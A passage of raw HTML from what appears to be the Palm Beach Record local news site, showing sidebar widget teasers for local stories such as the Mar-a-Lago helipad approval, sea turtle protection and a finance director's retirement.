				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2019-01-30T09:00:10-05:00"/><meta itemprop="dateModified" content="2019-01-30T14:25:51-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-1024x664.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='664'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/trump-to-watch-the-big-game-in-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Trump to Watch Super Bowl in Palm Beach" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/trump-to-watch-the-big-game-in-palm-beach/" title="Permalink to Trump to Watch The Big Game in Palm Beach" rel="bookmark"  itemprop="url" >Trump to Watch The Big Game in Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2406" data-post-id="2406" title="Views"> <span class="vw-post-view-number">7.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/alanna-barrett/" title="Posts by Alanna Barrett" rel="author"  itemprop="name" >By Alanna Barrett</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-02-20T13:06:32-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-02-20T13:06:32-05:00"/><meta itemprop="dateModified" content="2017-02-20T18:47:19-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-1024x887.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='887'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-palm-beach-landmarks-preservation-commission-approves-mar-a-lago-helipad/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Presidential Visits With Palm Beach Season Coming to an End" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-palm-beach-landmarks-preservation-commission-approves-mar-a-lago-helipad/" title="Permalink to Town of Palm Beach Landmarks Preservation Commission Approves Mar-a-Lago Helipad" rel="bookmark"  itemprop="url" >Town of Palm Beach Landmarks Preservation Commission Approves Mar-a-Lago Helipad</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1664" data-post-id="1664" title="Views"> <span class="vw-post-view-number">6.5k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2022-12-30T17:35:06-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2022-12-30T17:35:06-05:00"/><meta itemprop="dateModified" content="2022-12-30T17:36:19-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-1024x1024.jpeg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beachs-finance-director-is-retiring-after-23-years/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-60x60.jpeg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Palm Beach&#039;s Finance Director is Retiring after 23 Years" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-60x60.jpeg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-300x300.jpeg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle.jpeg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-150x150.jpeg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-768x768.jpeg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-360x360.jpeg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-750x750.jpeg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2022/12/janearticle-200x200.jpeg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beachs-finance-director-is-retiring-after-23-years/" title="Permalink to Palm Beach&#8217;s Finance Director is Retiring after 23 Years" rel="bookmark"  itemprop="url" >Palm Beach&#8217;s Finance Director is Retiring after 23 Years</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2768" data-post-id="2768" title="Views"> <span class="vw-post-view-number">6.3k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-05-13T14:19:16-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-05-13T14:19:16-04:00"/><meta itemprop="dateModified" content="2015-05-13T16:40:58-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/endangered-sea-turtles-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="palm_beach_sea_turtles.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/endangered-sea-turtles-palm-beach/" title="Permalink to Protect the Endangered Sea Turtles" rel="bookmark"  itemprop="url" >Protect the Endangered Sea Turtles</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-622" data-post-id="622" title="Views"> <span class="vw-post-view-number">10.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-03T15:20:52-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2023-01-03T15:20:52-05:00"/><meta itemprop="dateModified" content="2023-01-12T11:00:34-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-1024x1024.jpeg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='1024'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/how-palm-beach-can-help-you-prioritize-relationships-in-2023/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-60x60.jpeg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Prioritize Relationships in 2023" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-60x60.jpeg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-300x300.jpeg 300w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships.jpeg 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-150x150.jpeg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-768x768.jpeg 768w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-360x360.jpeg 360w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-750x750.jpeg 750w, https://www.palmbeachrecord.com/wp-content/uploads/2023/01/PBR-Image-Prioritize-Relationships-200x200.jpeg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/how-palm-beach-can-help-you-prioritize-relationships-in-2023/" title="Permalink to How Palm Beach Can Help You Prioritize Relationships in 2023" rel="bookmark"  itemprop="url" >How Palm Beach Can Help You Prioritize Relationships in 2023</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2773" data-post-id="2773" title="Views"> <span class="vw-post-view-number">6.9k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/briana-moffatt/" title="Posts by Brianna M" rel="author"  itemprop="name" >By Brianna M</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div>				</div>

				<div id="post-tab-2" class="vw-post-tabed-content">
					<div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2018-11-14T14:52:20-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2018-11-14T14:52:20-05:00"/><meta itemprop="dateModified" content="2018-11-19T15:47:46-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1.png'/>
			<meta itemprop='width' content='820'/>
			<meta itemprop='height' content='312'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-island-crime-wrap-up/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-60x60.png" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="ICYMI: Town of Palm Beach Crime" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-60x60.png 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-150x150.png 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-200x200.png 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-island-crime-wrap-up/" title="Permalink to Palm Beach Island Crime Wrap-Up 11/14/18" rel="bookmark"  itemprop="url" >Palm Beach Island Crime Wrap-Up 11/14/18</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2371" data-post-id="2371" title="Views"> <span class="vw-post-view-number">9.3k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/sophie/" title="Posts by Sophie" rel="author"  itemprop="name" >By Sophie</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-05-13T14:19:16-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-05-13T14:19:16-04:00"/><meta itemprop="dateModified" content="2015-05-13T16:40:58-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/endangered-sea-turtles-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="palm_beach_sea_turtles.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/endangered-sea-turtles-palm-beach/" title="Permalink to Protect the Endangered Sea Turtles" rel="bookmark"  itemprop="url" >Protect the Endangered Sea Turtles</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-622" data-post-id="622" title="Views"> <span class="vw-post-view-number">10.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-05-15T00:58:00-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-05-15T00:58:00-04:00"/><meta itemprop="dateModified" content="2015-05-16T08:45:19-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/testa-redevelopment-and-parking/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Town of Palm Beach Construction and Traffic 7/18/2016" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/testa-redevelopment-and-parking/" title="Permalink to Testa Redevelopment and Parking Variances" rel="bookmark"  itemprop="url" >Testa Redevelopment and Parking Variances</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-664" data-post-id="664" title="Views"> <span class="vw-post-view-number">8.8k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-02-20T13:06:32-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-02-20T13:06:32-05:00"/><meta itemprop="dateModified" content="2017-02-20T18:47:19-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-1024x887.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='887'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-palm-beach-landmarks-preservation-commission-approves-mar-a-lago-helipad/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Presidential Visits With Palm Beach Season Coming to an End" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-palm-beach-landmarks-preservation-commission-approves-mar-a-lago-helipad/" title="Permalink to Town of Palm Beach Landmarks Preservation Commission Approves Mar-a-Lago Helipad" rel="bookmark"  itemprop="url" >Town of Palm Beach Landmarks Preservation Commission Approves Mar-a-Lago Helipad</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1664" data-post-id="1664" title="Views"> <span class="vw-post-view-number">6.5k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2018-06-12T08:55:36-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2018-06-12T08:55:36-04:00"/><meta itemprop="dateModified" content="2018-06-10T21:58:29-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-1024x683.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='683'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-billionaire-enters-gubernatorial-race/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Palm Beach Billionaire Enters Gubernatorial Race" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-billionaire-enters-gubernatorial-race/" title="Permalink to Palm Beach Billionaire Enters Gubernatorial Race" rel="bookmark"  itemprop="url" >Palm Beach Billionaire Enters Gubernatorial Race</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2144" data-post-id="2144" title="Views"> <span class="vw-post-view-number">8.1k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/sophie/" title="Posts by Sophie" rel="author"  itemprop="name" >By Sophie</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2019-01-30T09:00:10-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2019-01-30T09:00:10-05:00"/><meta itemprop="dateModified" content="2019-01-30T14:25:51-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-1024x664.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='664'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/trump-to-watch-the-big-game-in-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Trump to Watch Super Bowl in Palm Beach" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/trump-to-watch-the-big-game-in-palm-beach/" title="Permalink to Trump to Watch The Big Game in Palm Beach" rel="bookmark"  itemprop="url" >Trump to Watch The Big Game in Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2406" data-post-id="2406" title="Views"> <span class="vw-post-view-number">7.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/alanna-barrett/" title="Posts by Alanna Barrett" rel="author"  itemprop="name" >By Alanna Barrett</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2023-01-12T11:56:24-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
